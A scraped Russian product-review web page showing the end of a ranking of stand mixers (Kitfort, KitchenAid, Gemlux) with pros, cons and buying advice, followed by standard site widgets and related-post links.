<p>Преимущества:</p>
<ul>
<li>Высокое качество сборки;</li>
<li>Очень удобная чаша, не допускающая разбрызгивания продуктов во время перемешивания или взбивания;</li>
<li>Для своей мощности миксер работает довольно-таки тихо;</li>
<li>Им очень просто пользоваться.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Небольшой шнур питания – если поблизости отсутствует розетка, то удобство использования миксера будет не очень высоким.</li>
</ul>
<h3>3. Kitfort КТ-1325</h3>
<p>Данный миксер следует отнести к полупрофессиональным как по его стоимости, так и по функциональным возможностям. Позволить себе его может далеко не каждый, потому что его цена составляет порядка 13 тысяч рублей.</p>
<p> Изделие отличается превосходной производительностью, дополнительно оборудовано чашей из нержавеющей стали объемом 4,5 литра. Двигатель здесь установлен мощный – 1 кВт. Помимо традиционных насадок для замешивания теста и взбивания, у миксера имеется еще одна для перемешивания продуктов.</p>
<p> Дополнительных возможностей не слишком много – они ограничены исключительно импульсным режимом.</p>
<p>Преимущества:</p>
<ul>
<li>Удобный и прочный корпус, выполненный из нержавеющей стали;</li>
<li>Наличие прочной чаши большой вместимости;</li>
<li>В процессе использования не издает шума и практически не вибрирует;</li>
<li>Предусмотрен импульсный режим.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Не слишком удобно его использовать в случае, если необходимо приготовить небольшую порцию;</li>
<li>Очень высокая цена;</li>
<li>При работе на высоких скоростях или в турбо-режиме двигатель будет сильно нагреваться.</li>
</ul>
<h3>2. KitchenAid 5KSM150PSE</h3>
<p>Профессиональный миксер планетарного типа. Это устройство очень удобное во всех отношениях, но оно имеет очень серьезный минус – это его цена. Как говорят люди, купившие эту продукцию, данное изделие является одним из лучших миксеров с чашей, которые только имеются в продаже.</p>
<p>Чаша изготавливается из нержавеющей стали, она дополнительно оснащается защитной крышкой из прозрачного пластика. В коробке с данным миксером поставляется три комплекта насадок, так же имеется лопатка.</p>
<p> Мотор довольно мощный, может работать в десяти различных скоростных режимах, каждый из которых предусмотрен для решения определенных кулинарных задач.</p>
<blockquote>
<p> Такую модель идеально использовать для достаточно больших порций продуктов, так как объем чаши составляет почти 5 литров.</p>
</blockquote>
<p>Преимущества:</p>
<ul>
<li>Наличие защитной крышки, что полностью исключает разбрызгивание продуктов во время работы;</li>
<li>Этот планетарный миксер может выполнять большое количество функций, избавляя от необходимости приобретать дополнительную бытовую технику;</li>
<li>Высокий уровень качества сборки;</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>С переключателем следует обращаться максимально аккуратно;</li>
<li>Высокая цена;</li>
<li>Значительный вес – почти 11 кг.</li>
</ul>
<h3>1. Gemlux GL-SM5G</h3>
<p>Эта продукция, несмотря на свою высокую цену, занимает в рейтинге лучших моделей миксеров первое место и делает это по праву. Это изделие имеет восемь настроек работы, в комплекте идут сразу три насадки. Оно оснащено очень удобной и глубокой чашей объемом порядка 4,5 литров. Корпус окрашен в довольно привлекательный цвет, что позволяет миксеру прекрасно вписываться в интерьер кухни.</p>
<p>Преимущества:</p>
<ul>
<li>Красивый внешний вид;</li>
<li>Высокая мощность;</li>
<li>Предусмотрен импульсный режим;</li>
<li>Высококачественные насадки;</li>
<li>Вместительная чаша.</li>
</ul>
<p>Недостатки:</p>
<ul>
<li>Если сломается, то запасные части к нему найти будет трудно;</li>
<li>Высокая стоимость.</li>
</ul>
<h3>Выводы и видео как выбрать миксер</h3>
<p>Покупать дорогой миксер, особенно, если он используется не ежедневно, смысла нет. Гораздо лучше отдать предпочтение недорогой, но весьма качественной модели, среди которых также имеются весьма мощные изделия.</p>
<p>Тем не менее, миксер является многофункциональной продукцией, которая способна заменить собой блендер и иную кухонную технику. Поэтому лучше всего выбирать устройство, отличающееся высоким качеством сборки, чтобы оно прослужило в течение как можно большего времени.</p>
<p>Если внимательно изучить отзывы на различные миксеры, наверняка удастся выбрать продукцию, которая подойдет конкретной хозяйке и станет незаменимым помощником при приготовлении различных блюд. Поделиться своими впечатлениями о миксерах вы можете в комментариях к этой статье, а также высказать свое мнение по той или иной представленной здесь модели.</p>
<p>(<strong>1</strong></p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="46269" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-vybrat-nasos-dlia-skvajiny-pogryjnoi-ili-poverhnostnyi-reiting-lychshih-proizvoditelei.html' title='Как выбрать насос для скважины: погружной или поверхностный, рейтинг лучших производителей'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-nasos-dlja-skvazhiny-pogruzhnoj-ili-poverhnostnyj-rejting-luchshih-proizvoditelej-7334dbd-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-nasos-dlja-skvazhiny-pogruzhnoj-ili-poverhnostnyj-rejting-luchshih-proizvoditelej-7334dbd-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как выбрать насос для скважины: погружной или поверхностный, рейтинг лучших производителей</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-vybrat-sendvichnicy-harakteristiki-pribora-reiting-lychshih-po-otzyvam-modelei.html' title='Как выбрать сэндвичницу: характеристики прибора, рейтинг лучших по отзывам моделей'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-sendvichnicu-harakteristiki-pribora-rejting-luchshih-po-otzyvam-modelej-ee14590-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-sendvichnicu-harakteristiki-pribora-rejting-luchshih-po-otzyvam-modelej-ee14590-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как выбрать сэндвичницу: характеристики прибора, рейтинг лучших по отзывам моделей</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-vybrat-cifrovyu-fotoramky-chto-eto-takoe-kak-rabotaet-vajnye-harakteristiki-reiting-lychshih.html' title='Как выбрать цифровую фоторамку: что это такое, как работает, важные характеристики, рейтинг лучших'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-cifrovuju-fotoramku-chto-eto-takoe-kak-rabotaet-vazhnye-harakteristiki-rejting-luchshih-717a06b-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vybrat-cifrovuju-fotoramku-chto-eto-takoe-kak-rabotaet-vazhnye-harakteristiki-rejting-luchshih-717a06b-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как выбрать цифровую фоторамку: что это такое, как работает, важные характеристики, рейтинг лучших</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2&url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html&text=%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%3A+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3+%D1%81%D0%B0%D0%BC%D1%8B%D1%85+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-21T11:17:23+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/kak-vybrat-stroitelnyi-mikser-reiting-samyh-lychshih-ystroistv.html" content="Как выбрать строительный миксер: рейтинг самых лучших устройств">
<meta itemprop="dateModified" content="2019-11-21">
<meta itemprop="datePublished" content="2019-11-21T11:17:23+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
